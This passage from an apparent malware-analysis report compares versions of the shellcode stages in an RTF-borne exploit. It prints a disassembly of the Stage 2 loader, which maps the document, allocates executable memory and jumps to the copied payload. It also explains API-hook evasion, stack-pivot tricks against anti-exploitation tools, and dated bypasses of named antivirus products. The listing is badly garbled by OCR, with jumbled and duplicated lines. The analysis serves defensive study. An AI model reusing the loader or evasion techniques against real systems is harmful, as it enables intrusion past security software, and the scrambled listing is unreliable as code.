

(IDUF-13)



(IDUF-04)

## DO STAGE 2

Within the portion of Stage 1 that executes Stage 2, there were three variations observed. The first change was related to the size copied for Stage 2. In initial versions, there were 0x2000 bytes copied, which was changed in later versions to 0x1000 bytes copied. The size allocated for Stage 2 also changed, from 83,886,080 bytes to 5,242,880 bytes. The logic was refined from considering any file that was larger than 0x10000 bytes to only considering files whose size is larger than 0xA000 bytes, but less than 0x200000 bytes. The following exhibits show the different versions of this code:









REPORT V

seg000:0000081E push 0 seg000:00000820 seg000:00000822 mov edi, esp mov [edi+edi\_space.pSwitchFunction], HASH\_VirtualAlloc<br>mov ebp, edi seg000:0000082A mov ebp, edi seg000:0000082C<br>seg000:00000831 seg000:00000831 push PAGE\_EXECUTE\_READWRITE ; flProtect seg000:00000833 push 3000h ; flAllocationType seg000:00000838 push 500000h ; dwSize seg000:0000083D push 0 seg000:0000083F call [edi+edi\_space.pSwitchFunction] ; VirtualAlloc seg000:00000841 mov edi, eax seg000:00000843 pop [edi+edi\_space.ZeroUnused] seg000:00000846 mov [edi+edi\_space.pStage2], eax seg000:00000849 mov [edi+edi\_space.hKernel32], esi seg000:0000084C mov [edi+edi\_space.pSwitchFunction], HASH\_GetFileSize seg000:00000852 mov [edi+edi\_space.pCreateFileMappingA], HASH\_CreateFileMappingA [edi+edi\_space.pMapViewOfFile], HASH\_MapViewOfFile<br>ebp, edi seg000:00000860 mov ebp, edi seg000:00000862 call resolv\_funcs seg000:00000867 seg000:00000869<br>seg000:00000869 loc\_869: seg000:00000869 loc\_869: ; CODE XREF: do\_stage2+58j  $sdd$  esi, 4 ;  $d$ o\_stage2+5Fj  $\dots$ seg000:00000869<br>seg000:0000086C push 0 ; lpFileSizeHigh seg000:0000086E push esi ; hFile seg000:0000086F call [edi+edi\_space.pSwitchFunction] ; GetFileSize seg000:00000871 cmp eax, 0A000h seg000:00000876 jl short loc\_869 seg000:00000878 cmp eax, 200000h seg000:0000087D jg<br>seg000:0000087F mov seg000:0000087F mov [edi+edi\_space.ddRtfFileSize], eax mov [edi+edi\_space.hRtfFile], esi<br>xor ebx, ebx seg000:00000885 xor ebx, ebx seg000:00000887 push ebx ; lpName seg000:00000888 push ebx ; dwMaximumSizeLow ebx ; dwMaximumSizeHigh<br>PAGE\_READONLY ; flProtect seg000:0000088A push seg000:0000088C push ebx ; lpAttributes seg000:0000088D push [edi+edi\_space.hRtfFile] ; hFile edi+edi\_space.pCreateFileMappingA]<br>eax, 0 seg000:00000893 cmp seg000:00000896 jz short loc\_869 seg000:00000898 xor ebx, ebx seg000:0000089A push ebx ; dwNumberOfBytesToMap ; dwFileOffsetLow seg000:0000089C push ebx ; dwFileOffsetHigh seg000:0000089D push 4 ; dwDesiredAccess seg000:0000089F push eax ; hFileMappingObject  $[edi+edi_space.pMapViewOfFile]$ seg000:000008A3 cmp eax, 0 seg000:000008A6 jz short loc\_869 seg000:000008A8 mov [edi+edi\_space.hFileMapping], eax  $\begin{array}{lll}\n\text{cmp} & \text{dword ptr} [\text{eax}], 'tr\} \\
\text{jnz} & \text{short} \text{loc}\text{.869}\n\end{array}$ seg000:000008B1 jnz short loc\_869 seg000:000008B3 seg000:000008B8<br>seg000:000008B8 loc 8B8: ; CODE XREF: do\_stage2+A3j seg000:000008B8 ; do\_stage2+B1j seg000:000008B8<br>seg000:000008BB cmp dword ptr [eax], 0CECECECEh seg000:000008C1 jnz short loc\_8B8 seg000:000008C3 seg000:000008C3 loc\_8C3: ; CODE XREF: do\_stage2+A9j seg000:000008C3 inc eax cmp byte ptr [eax], 0CEh ; '+'<br>jz short loc\_8C3 seg000:000008C7<br>seg000:000008C9 omp dword ptr [eax], 0ECECECECh<br>jnz short loc\_8B8 seg000:000008CF jnz short loc\_8B8 seg000:000008D1 add eax, 4 seg000:000008D4<br>seg000:000008D6 seg000:000008D6 push [edi+edi\_space.pStage2] seg000:000008D9 push [edi+edi\_space.ddRtfFileSize] seg000:000008DC push [edi+edi\_space.hRtfFile] seg000:000008DF push [edi+edi\_space.hFileMapping] seg000:000008E2 push [edi+edi\_space.hKernel32]<br>seg000:000008E5 lea edi, [edi+edi\_space.arrSt lea edi, [edi+edi\_space.arrStage2]<br>mov eax, edi seg000:000008EB mov seg000:000008ED mov ecx, 2000h seg000:000008F2 rep movsb seg000:000008F4 jmp eax



# **Stage 2 Evolution**

#### INITIAL SETUP

The initial setup is responsible for marshalling the function parameters and setting up the environment to run shellcode. Across all observed samples, there were two variations in this piece of code. In the first example, the code creates room for local variables and unmarshalls the passed parameters. In the second example, the code adds a feature that ensures that the stack pointer is within the thread's stack by using a stack address from the structured exception handler as the current stack pointer. The advantage to this modification is that anti-exploitation software will inspect certain API calls and ensure that the stack points to the proper thread stack, and this code ensures that condition will be satisfied:



(IDUF-04)

#### UNXOR<sub>1</sub>

The code bytes for this exploit have been encoded to provide obfuscation against simple string analysis. There were two variations noted across the observed samples. The instruction that differs is the last instruction that jumps to resolv\_funcs1. In the first example, a short jump is used, and in the second example, a long jump is used. This modification may be due to size constraints, as the maximum short jump is 0x7F and the second example requires 0x1E9:



(IDUF-13)



(IDUF-04)

## RESOLVE FUNCTIONS

The function resolution code does not differ across the observed samples. The following code is what is used to resolve API functions:



## DOES FILE EXIST

The does\_file\_exist function simply determines whether a file exists given a directory and separate file name. While no variations were observed, some versions of the exploit do not include this function. The following code is used inside the exploits:



## JUMP OVER HOOK

In order to evade hooking, jump\_over\_hook attempts to begin executing the instruction after the hooking code. This takes advantage of the fact that many hooking products overwrite Microsoft's inserted junk instruction to divert code execution, and that instruction doesn't need to be executed for the API to work. Across all of the observed samples, there was no variation in the code, though some samples did not include the code. The following code is used:



**B** 2

86

#### PROTECTED API CALL

In order to evade detection for certain time periods, two of the samples use a function called protected\_api\_call that evades antivirus sensors that hook API functions looking for signs of exploitation.

The two methods employed are jumping past the hook, and inserting an ROP gadget that makes it look like the call is coming from a legitimate module.

Across the samples, there were two variants identified. The first is that only one uses the jump\_over\_hook function, presumably because the other doesn't care about evading the antivirus that requires the jump\_over\_hook function.

The second difference concerns the number and brand of antivirus products that are bypassed. In one variant, the antivirus products include Kaspersky, BitDefender, Sophos, Avast!, AVG, Quick Heal, Avira, and ESET; while in the other only AVG and Avast! are bypassed.

The third difference is in the dates during which the antivirus evasion occurs. In one sample, Avast! is no longer bypassed after June 7, 2017. In the other, Avast! is no longer bypassed after August 16, 2017. Additionally, in one sample, AVG is no longer bypassed after May 16, 2017, while in the other, evasion stops after May 18, 2017:

